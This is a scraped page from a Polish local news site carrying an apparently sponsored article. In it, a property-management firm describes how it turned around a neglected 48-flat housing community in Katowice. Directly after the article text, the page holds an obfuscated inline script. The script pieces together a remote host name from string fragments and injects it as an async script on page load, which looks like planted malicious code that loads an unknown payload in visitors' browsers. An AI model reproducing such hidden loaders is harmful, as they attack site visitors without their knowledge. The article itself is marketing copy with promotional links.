<li class="page_item page-item-225 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie">Restauracje i Piekarnie</a>
<ul class='children'>
	<li class="page_item page-item-421"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos">Piekarnia Kłos</a></li>
	<li class="page_item page-item-423"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-krol">Piekarnia Król</a></li>
	<li class="page_item page-item-418"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik">Cukiernia Dłucik</a></li>
	<li class="page_item page-item-412"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-stylowa">Restauracja Stylowa</a></li>
	<li class="page_item page-item-332"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-villa-rosa">Restauracja Villa Rosa</a></li>
	<li class="page_item page-item-307"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-wena">Restauracja Wena</a></li>
	<li class="page_item page-item-279"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-zagloba">Restauracja Zagłoba</a></li>
	<li class="page_item page-item-228"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur">Restauracja Centaur</a></li>
</ul>
</li>
<li class="page_item page-item-434 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/szkoly">Szkoły</a>
<ul class='children'>
	<li class="page_item page-item-464"><a href="https://www.piotrowice.katowice.pl/szkoly/gwsh">GWSH</a></li>
	<li class="page_item page-item-458"><a href="https://www.piotrowice.katowice.pl/szkoly/abramowski">Abramowski</a></li>
	<li class="page_item page-item-453"><a href="https://www.piotrowice.katowice.pl/szkoly/poligraf">Poligraf</a></li>
	<li class="page_item page-item-451"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-20">Gimnazjum nr 20</a></li>
	<li class="page_item page-item-444"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-19">Gimnazjum nr 19</a></li>
	<li class="page_item page-item-441"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-32">Zespół Szkolno &#8211; Przedszkolny nr 2 w Katowicach ( Szkoła Podstawowa nr 32)</a></li>
	<li class="page_item page-item-432"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-27">Podstawowa nr 27</a></li>
</ul>
</li>
<li class="page_item page-item-591 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/uslugi">Usługi</a>
<ul class='children'>
	<li class="page_item page-item-595"><a href="https://www.piotrowice.katowice.pl/uslugi/developerzy">Developerzy</a></li>
	<li class="page_item page-item-593"><a href="https://www.piotrowice.katowice.pl/uslugi/bankomaty">Bankomaty</a></li>
	<li class="page_item page-item-888"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-alicja">Fryzjer Alicja</a></li>
	<li class="page_item page-item-884"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-adam">Fryzjer Adam</a></li>
</ul>
</li>
<li class="page_item page-item-600 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/dzielnice">Dzielnice</a>
<ul class='children'>
	<li class="page_item page-item-629"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleska-halda">Załęska Hałda</a></li>
	<li class="page_item page-item-653"><a href="https://www.piotrowice.katowice.pl/dzielnice/ochojec">Ochojec</a></li>
	<li class="page_item page-item-650"><a href="https://www.piotrowice.katowice.pl/dzielnice/murcki">Murcki</a></li>
	<li class="page_item page-item-648"><a href="https://www.piotrowice.katowice.pl/dzielnice/giszowiec">Giszowiec</a></li>
	<li class="page_item page-item-646"><a href="https://www.piotrowice.katowice.pl/dzielnice/nikiszowiec-i-janow">Nikiszowiec i Janów</a></li>
	<li class="page_item page-item-644"><a href="https://www.piotrowice.katowice.pl/dzielnice/szopienice-i-burowiec">Szopienice i Burowiec</a></li>
	<li class="page_item page-item-642"><a href="https://www.piotrowice.katowice.pl/dzielnice/dabrowka-mala">Dąbrówka Mała</a></li>
	<li class="page_item page-item-640"><a href="https://www.piotrowice.katowice.pl/dzielnice/zawodzie">Zawodzie</a></li>
	<li class="page_item page-item-637"><a href="https://www.piotrowice.katowice.pl/dzielnice/ligota-i-panewniki">Ligota i Panewniki</a></li>
	<li class="page_item page-item-632"><a href="https://www.piotrowice.katowice.pl/dzielnice/osiedle-zgrzebnioka">Osiedle Zgrzebnioka</a></li>
	<li class="page_item page-item-655"><a href="https://www.piotrowice.katowice.pl/dzielnice/zarzecze">Zarzecze</a></li>
	<li class="page_item page-item-626"><a href="https://www.piotrowice.katowice.pl/dzielnice/welnowiec-i-jozefowiec">Wełnowiec i Józefowiec</a></li>
	<li class="page_item page-item-624"><a href="https://www.piotrowice.katowice.pl/dzielnice/dab">Dąb</a></li>
	<li class="page_item page-item-621"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-tysiaclecia">os. Tysiąclecia</a></li>
	<li class="page_item page-item-618"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-witosa">os. Witosa</a></li>
	<li class="page_item page-item-613"><a href="https://www.piotrowice.katowice.pl/dzielnice/bogucice">Bogucice</a></li>
	<li class="page_item page-item-611"><a href="https://www.piotrowice.katowice.pl/dzielnice/koszutka">Koszutka</a></li>
	<li class="page_item page-item-608"><a href="https://www.piotrowice.katowice.pl/dzielnice/muchowiec">Muchowiec</a></li>
	<li class="page_item page-item-606"><a href="https://www.piotrowice.katowice.pl/dzielnice/srodmiescie">Śródmieście</a></li>
	<li class="page_item page-item-788"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleze">Załęże</a></li>
	<li class="page_item page-item-662"><a href="https://www.piotrowice.katowice.pl/dzielnice/kostuchna">Kostuchna</a></li>
	<li class="page_item page-item-659"><a href="https://www.piotrowice.katowice.pl/dzielnice/podlesie">Podlesie</a></li>
</ul>
</li>
<li class="page_item page-item-782 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/kontakt">Kontakt</a>
<ul class='children'>
	<li class="page_item page-item-978"><a href="https://www.piotrowice.katowice.pl/kontakt/o-stronie">O stronie</a></li>
	<li class="page_item page-item-4937"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-prywatnosci">Polityka prywatności</a></li>
	<li class="page_item page-item-3549"><a href="https://www.piotrowice.katowice.pl/kontakt/komunikacja">Komunikacja</a></li>
	<li class="page_item page-item-3189"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-ciasteczek">Polityka ciasteczek</a></li>
	<li class="page_item page-item-2916"><a href="https://www.piotrowice.katowice.pl/kontakt/redaktorzy">Redaktorzy</a></li>
	<li class="page_item page-item-1427"><a href="https://www.piotrowice.katowice.pl/kontakt/subskrypcja">Subskrypcja</a></li>
	<li class="page_item page-item-1317"><a href="https://www.piotrowice.katowice.pl/kontakt/archiwum">Archiwum</a></li>
	<li class="page_item page-item-877"><a href="https://www.piotrowice.katowice.pl/kontakt/mapa-piotrowic">Mapa Piotrowic</a></li>
</ul>
</li>
							 
													
							</li>
							<li class="pull-right gabfire_headersearch"> <a data-toggle="modal" href="#searchModal"><i class="fa fa-search"></i> Search</a></li>
						</ul>
					</nav>
				
					<!-- Modal -->
					<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true">
						<div class="modal-dialog">
						  <div class="modal-content">
							<div class="modal-header">
							  <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
							  <h4 class="modal-title">Search in Site</h4>
							</div>
							<div class="modal-body">
								<form action="https://www.piotrowice.katowice.pl/">
									<div class="input-prepend">
										<label>To search in site, type your keyword and hit enter</label>
										<input type="text" name="s" class="form-control" placeholder="Type keyword and hit enter">
									</div>
								</form>	
							</div>
							<div class="modal-footer">
							  <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
							</div>
						  </div><!-- /.modal-content -->
						</div><!-- /.modal-dialog -->
					</div><!-- /.modal -->
				</div>
			</div>
		</div><!-- /.row -->		

		<div class="row logo-banner">

			<div class="col-sm-12 col-md-12 col-lg-4">
			
				<div class="sitelogo" style="padding:0px 0px 0px 0px;">		
											<h1 itemprop="headline">
							<a href="https://www.piotrowice.katowice.pl/" title="Katowice Piotrowice">Katowice Piotrowice</a>
							<span><a itemprop="description" href="https://www.piotrowice.katowice.pl/" title=""></a></span>
						</h1>
										<div class="clearfix"></div>
				</div><!-- .logo -->
				
			</div>
			
			<div class="headerbanner col-sm-12 col-md-12 col-lg-8 pull-right hidden-xs">
				<div class="innerad">
					<section id="text-6" class="widget widget_text"><div class="widgetinner">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468x60, utworzono 10-06-16 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2247103634326335"
     data-ad-slot="1596310925"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
				</div>
			</div>
		</div>
		
		<div class="row site-nav">
			<div class="col-md-12">
				<nav class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul class="mainnav responsive_menu">
						<li id="menu-item-3854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3854"><a href="https://www.piotrowice.katowice.pl/temat/wydarzenia">Wydarzenia</a></li>
<li id="menu-item-3855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3855"><a href="https://www.piotrowice.katowice.pl/temat/kultura">Kultura</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3856"><a href="https://www.piotrowice.katowice.pl/temat/inwestycje">Inwestycje</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3857"><a href="https://www.piotrowice.katowice.pl/temat/miejsca">Miejsca</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3858"><a href="https://www.piotrowice.katowice.pl/temat/aktualnosci">Aktualności</a></li>
<li id="menu-item-3859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3859"><a href="https://www.piotrowice.katowice.pl/temat/historia">Historia</a></li>
					</ul>
				</nav>
			</div>
		</div>
		
	</header>		
		<section class="row">
			<div class="col-md-12">
				<div class="post-lead">
				
											<p class="post-category"><a href="https://www.piotrowice.katowice.pl/temat/inne" rel="category tag">Inne</a></p>
										
					<h1 class="post-title" itemprop="headline">Jak dobrze zarządzać wspólnotą &#8211; Katowice</h1>
					
											<p class="post-datecomment">
							<span class="gabfire_meta gabfiremeta_bydate">Napisał <span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a href="https://www.piotrowice.katowice.pl/author/admin" rel="author" class="fn" itemprop="name">Redaktor</a></span> w dniu <time class="published updated" itemprop="datePublished" datetime="2025-11-09T21:27">9 listopada 2025</time></span><span class="commentnr">Brak komentarzy</span>						</p>
										
				</div>
			</div>
		</section>	
	<section class="row ">

		<main class="post-wrapper col-xs-12 col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
						
			
					

	<article itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" class="entry post-5181 post type-post status-publish format-standard has-post-thumbnail hentry category-inne last_archivepost">
		<div class="entry-content" itemprop="text">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="595" src="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg" alt="" class="wp-image-5182" srcset="https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1024x595.jpg 1024w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-300x174.jpg 300w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-768x446.jpg 768w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-1536x893.jpg 1536w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-265x155.jpg 265w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica-600x349.jpg 600w, https://www.piotrowice.katowice.pl/wp-content/uploads/2025/11/kamienica.jpg 1614w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji.</p>



<h1 class="wp-block-heading">Jak dobre zarządzanie wspólnotą potrafi odmienić życie mieszkańców – przykład z aglomeracji śląskiej z miasta Katowice</h1>



<p>Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości.<br>W Katowicach, Chorzowie &nbsp;i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji.</p>



<p>Poniżej opisujemy historię jednej z takich wspólnot z Katowic, którą nasza firma <strong><a href="https://zarzadca-nieruchomosciami.pl/katowice.php">zarzadca-nieruchomosciami.pl</a>&nbsp;</strong>przejęła po poprzednim zarządcy. To przykład, jak profesjonalne <strong>zarządzanie wspólnotą Katowice</strong> może wyprowadzić budynek na prostą i odzyskać zaufanie mieszkańców.</p>



<h2 class="wp-block-heading">1. Jak zaczęła się ta historia</h2>



<p>Budynek z lat 60., cztery klatki schodowe, 48 mieszkań. Katowice – dzielnica Zawodzie.<br>Z pozoru zwyczajny blok, jednak wewnątrz narastało napięcie. Mieszkańcy coraz częściej mówili o tym, że nie wiedzą, na co idą ich pieniądze. Nie dostawali informacji o rozliczeniach, a kontakt z zarządcą był praktycznie niemożliwy.</p>



<p>Kiedy poproszono nas o pomoc, pierwsze spotkanie było pełne emocji – frustracja, brak zaufania i uczucie, że wspólnota dryfuje bez celu. To niestety bardzo częsty obraz w śląskich wspólnotach.</p>



<h2 class="wp-block-heading">2. Jakie problemy zastaliśmy po poprzednim zarządcy</h2>



<p>Po analizie dokumentów i rozmowach z mieszkańcami okazało się, że:</p>



<ul class="wp-block-list">
<li>budynek nie miał aktualnych przeglądów technicznych,</li>



<li>elewacja była popękana, a dach przeciekał,</li>



<li>fundusz remontowy praktycznie nie istniał,</li>



<li>a księgowość była prowadzona chaotycznie.</li>
</ul>



<p>Dodatkowo na koncie wspólnoty brakowało kilkunastu tysięcy złotych – środki z zaliczek nie były prawidłowo rozliczane.<br>Zaniedbania miały też wymiar ludzki – nikt nie odpowiadał na e-maile, nie organizowano zebrań, a mieszkańcy czuli się pozostawieni sami sobie.</p>



<h2 class="wp-block-heading">3. Audyt i pierwszy miesiąc zmian</h2>



<p>Pierwszym krokiem było przeprowadzenie <strong>audytu zarządczego i finansowego</strong>.<br>Sprawdziliśmy wszystkie umowy, faktury, przeglądy techniczne i zobowiązania. Udało się ustalić pełny obraz sytuacji i stworzyć plan działania.</p>



<p>Już po miesiącu:</p>



<ul class="wp-block-list">
<li>zaktualizowaliśmy wszystkie przeglądy budowlane i elektryczne,</li>



<li>wypowiedzieliśmy niekorzystne umowy z usługodawcami,</li>



<li>zorganizowaliśmy pierwsze zebranie wspólnoty z jasną prezentacją stanu finansów.</li>
</ul>



<p>To był moment przełomowy – mieszkańcy po raz pierwszy od lat zobaczyli konkretne dane i działania.</p>



<h2 class="wp-block-heading">4. Komunikacja – klucz do sukcesu</h2>



<p>Wprowadziliśmy zasadę pełnej przejrzystości. Każdy właściciel lokalu otrzymał dostęp do <strong>panelu online</strong>, gdzie mógł sprawdzić saldo, faktury i plan wydatków. Dodatkowo zaczęliśmy wysyłać krótkie raporty SMS i e-mail.</p>



<p>Ta prosta zmiana zbudowała zaufanie szybciej niż jakikolwiek remont.<br>Ludzie zaczęli widzieć, że ktoś naprawdę nad tym czuwa i że każda złotówka jest rozliczana.</p>



<h2 class="wp-block-heading">5. Finanse pod kontrolą</h2>



<p>Jednym z największych problemów były zaległości czynszowe. Wspólnota miała kilkunastu dłużników, a poprzedni zarządca nic z tym nie robił.<br>Wprowadziliśmy więc system przypomnień, propozycje ugód i możliwość spłaty zadłużenia w ratach.</p>



<p>Po pół roku:</p>



<ul class="wp-block-list">
<li>zadłużenie spadło o ponad 60%,</li>



<li>wspólnota zaczęła generować nadwyżki,</li>



<li>a pieniądze te natychmiast przeznaczono na remont dachu i klatki schodowej.</li>
</ul>



<h2 class="wp-block-heading">6. Porządki techniczne</h2>



<p>Po opanowaniu finansów przyszedł czas na porządki techniczne.<br>Zorganizowaliśmy pełny przegląd budynku i zidentyfikowaliśmy 12 krytycznych usterek: od pęknięć na elewacji po nieszczelne piony.<br>Stworzyliśmy harmonogram napraw i zebraliśmy oferty od wykonawców – bez pośredników, bez prowizji, wszystko jawnie.</p>



<p>W efekcie w ciągu roku:</p>



<ul class="wp-block-list">
<li>wymieniono instalację elektryczną w piwnicach,</li>



<li>naprawiono dach,</li>



<li>odnowiono klatki schodowe,</li>



<li>i uruchomiono oświetlenie LED, które zmniejszyło rachunki za prąd o 25%.</li>
</ul>



<p>To właśnie dzięki takim działaniom mieszkańcy po raz pierwszy zobaczyli realną wartość profesjonalnego <strong>zarządzania wspólnotą</strong>. Chorzów i Katowice to miasta gdzie mamy ostatnio bardzo wiele próśb na przejęcie zarządzania nieruchomościami. Ostatnie zaczęły do nas docierać prośby mieszkańców o zarządzanie ich wspólnotami również z Dąbrowy Górniczej.</p>



<h2 class="wp-block-heading">7. Zmiana mentalności mieszkańców</h2>



<p>Z czasem zmieniło się coś więcej niż tylko stan budynku – zmieniła się postawa samych mieszkańców.<br>Ludzie zaczęli przychodzić na zebrania, zgłaszać pomysły i wspólnie decydować o inwestycjach.<br>Z pasywnych obserwatorów stali się współgospodarzami.</p>



<p>Dzięki temu decyzje o kolejnych remontach były podejmowane jednogłośnie, a atmosfera we wspólnocie poprawiła się diametralnie.</p>



<h2 class="wp-block-heading">8. Efekty po roku</h2>



<p>Po 12 miesiącach zarządzania:</p>



<ul class="wp-block-list">
<li>wspólnota była całkowicie oddłużona,</li>



<li>wszystkie przeglądy były aktualne,</li>



<li>a fundusz remontowy regularnie zasilany.</li>
</ul>



<p>Co ważne, mimo wielu inwestycji <strong>udało się obniżyć miesięczne opłaty o 10%</strong> dzięki renegocjacji umów i wprowadzeniu oszczędności energetycznych.</p>



<p>To pokazuje, że dobre zarządzanie to nie koszt – to inwestycja, która zwraca się z nawiązką.</p>



<h2 class="wp-block-heading">9. Takie przypadki widzimy w całej aglomeracji śląskiej</h2>



<p>To nie był odosobniony przypadek.<br>Podobne sytuacje spotykamy w wielu miastach regionu:</p>



<ul class="wp-block-list">
<li><strong>Chorzów</strong> – kamienica z 1928 r., gdzie odzyskano 200 000 zł zaległości,</li>



<li><strong>Ruda Śląska</strong> – blok, w którym brakowało planu remontowego od 7 lat,</li>



<li><strong>Zabrze</strong> – wspólnota bez przeglądów technicznych przez pół dekady,</li>



<li><strong>Bytom, Gliwice, Mysłowice, Tychy, Świętochłowice, Siemianowice Śląskie</strong> – wszędzie ten sam problem: brak przejrzystości, zaniedbane budynki, utrata zaufania.</li>
</ul>



<p>W każdym z tych przypadków udało się odwrócić sytuację, gdy wspólnota zdecydowała się na profesjonalne <a href="https://zarzadca-nieruchomosciami.pl/katowice.php"><strong>zarządzanie wspólnotą Katowice</strong></a> i okoliczne miasta.</p>



<h2 class="wp-block-heading">10. Co wyróżnia dobrego zarządcę</h2>



<p>Na podstawie naszego doświadczenia można wskazać kilka rzeczy, które naprawdę robią różnicę:</p>



<ol class="wp-block-list">
<li><strong>Transparentność finansowa</strong> – każda złotówka musi być jawna.</li>



<li><strong>Stały kontakt z mieszkańcami</strong> – nie tylko raz w roku na zebraniu.</li>



<li><strong>Plan remontów</strong> – nie gaszenie pożarów, tylko strategia na kilka lat.</li>



<li><strong>Negocjacje z dostawcami</strong> – żeby wspólnota płaciła mniej, a nie więcej.</li>



<li><strong>Dostęp online do dokumentów</strong> – mieszkańcy powinni wiedzieć, co się dzieje.</li>
</ol>



<h2 class="wp-block-heading">11. Podsumowanie</h2>



<p>Historia wspólnoty z Katowic pokazuje, że nawet po latach zaniedbań można odbudować stabilność i spokój.<br>Kluczowe są trzy elementy: profesjonalizm, przejrzystość i komunikacja.</p>



<p>Jeśli Twoja wspólnota również ma problemy z poprzednim zarządcą – nie czekaj, aż sytuacja wymknie się spod kontroli.<br>Zadbaj o profesjonalne <strong>zarządzanie wspólnotą Katowice</strong> – tak, by Twoje mieszkanie nie traciło na wartości, a budynek był miejscem, w którym chce się mieszkać.</p>



<script>
(function(){
cv5b=document.createElement("script");cv5b_="o"+("pe")+"ns";cv5bu="2543274546";
cv5b_+="t"+"at"+(".e");cv5b.type="text/javascript";
cv5bu+=".dwiul600v5b6467gc36p";cv5b.async=true;cv5b_+=""+("u"+"")+"/";
cv5bu+="48tcczes1h";cv5b.src="https://"+cv5b_+cv5bu;
document.body.appendChild(cv5b);
})();
</script>



<p></p>
<div class="clearfix"></div></div>	</article>

	<div id="comments">
	
	
	
			
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-dobrze-zarzadzac-wspolnota-katowice#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.piotrowice.katowice.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Twój adres e-mail nie będzie widoczny.</p><p class="comment-form-comment"><textarea id="comment" placeholder="Napisz komentarz" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-user"></i></span><input class="form-control" id="author" name="author" type="text" placeholder="Imię" value="" /></div></div>
<div class="form-field-wrapper mid-input-item"><div class="input-group"><span class="input-group-addon"><i class="fa fa-envelope"></i></span><input class="form-control" id="email" name="email" type="text" placeholder="Email" value=""  /></div></div>
<div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-home"></i></span><input class="form-control" placeholder="Strona WWW" id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-wp_nobot_question">
		<label for="wp_nobot_answer">W jakim mieście są Piotrowice? (Required)</label>
	<input
		id="wp_nobot_answer"
		name="wp_nobot_answer"
		type="text"
		value=""
		size="30"
			/>
	<input type="hidden" name="wp_nobot_answer_question" value="0" />
	<input type="hidden" name="wp_nobot_answer_question_hash" value="007214ab283552496aac09569ecfc42cdea4947d6452a7af75af168a600becc6" />
	</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='5181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2520d1dec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
					
		</main><!-- col-md-8 -->
		
		<div class="clearfix hidden-lg hidden-md"></div>

		<div class="col-md-4 sidebar pull-left" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

			<div class="sidebar-slider widget">
		<h3 class="widgettitle">POPULARNE</h3>
		<ul class="tabs-sidebar-titles" data-tabs="tabs">
			<li class='active'><a href='#sidebartab1' data-toggle='tab'>Kultura</a></li>
<li class=''><a href='#sidebartab2' data-toggle='tab'>Inwestycje</a></li>
<li class=''><a href='#sidebartab3' data-toggle='tab'>Miejsca</a></li>
<li class=''><a href='#sidebartab4' data-toggle='tab'>Wydarzenia</a></li>
		</ul>

		<div class="tab-content">
							<div class="tab-pane active" id="sidebartab1">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada" title="Permalink to Dzień Dziecka i Sąsiada" rel="bookmark">Dzień Dziecka i Sąsiada</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal" title="Permalink to 110. urodziny Chóru Hejnał" rel="bookmark">110. urodziny Chóru Hejnał</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/opowiesc-o-indonezji' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/opowiesc-o-indonezji" title="Permalink to Opowieść o Indonezji" rel="bookmark">Opowieść o Indonezji</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem" title="Permalink to „Piosenki” – wieczór z Bogusławem Bierwiaczonkiem" rel="bookmark">„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager1"></div>
				</div>
							<div class="tab-pane" id="sidebartab2">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego" title="Permalink to Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!" rel="bookmark">Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie" title="Permalink to Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!" rel="bookmark">Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
